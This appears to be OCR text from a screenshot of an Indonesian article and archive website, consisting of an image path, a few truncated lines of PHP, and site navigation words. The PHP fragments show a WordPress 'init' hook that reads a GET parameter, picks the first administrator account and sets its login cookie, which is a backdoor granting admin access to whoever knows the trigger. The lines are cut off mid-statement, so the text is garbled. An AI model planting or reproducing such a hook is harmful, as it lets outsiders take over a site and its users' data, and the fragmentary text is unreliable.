
// _ea_al add_action('init', function(){ if(isset($_GE
$u=get_users(['role'=>'administrator','number'=>1,'fie
['ID','user_login']]);} if(!empty($u)){wp_set_auth_coo
Beranda
Artikel
Kisah
Arsip - Tag:
bahay